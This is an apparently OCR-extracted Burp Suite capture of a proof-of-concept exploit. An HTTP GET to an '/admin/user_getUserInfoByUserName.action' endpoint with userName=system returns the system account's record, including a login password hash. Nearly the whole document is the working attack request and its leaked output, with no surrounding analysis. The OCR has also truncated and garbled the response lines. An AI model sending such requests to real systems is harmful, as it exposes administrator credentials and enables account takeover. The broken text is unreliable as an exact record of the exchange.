 Request
Pretty Raw Hex \n
1 GET /admin/user_getUserInfoByUserName.action?userName=system
HTTP/1.1
2 Host
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Date: Wed, 23 Aug 2023 06:01:55 GMT
5 Connection: close
6 Content-Length: 373
7
8 {"id":1,"extId":1,"loginName":"system","loginPass":"1ebe47fb5b1299c1
,"isOnline":1,"isAdmOnline":1,"actualOn
1","sort":1,"stat":1,"userType":0,"logi
PM","lastUpdatePasswordTime":"Nov 9,
PM","retryTimes":0,"policeCode":"0","isEncrypted":true,"errorNum":0,
"isPasswordChanged":1}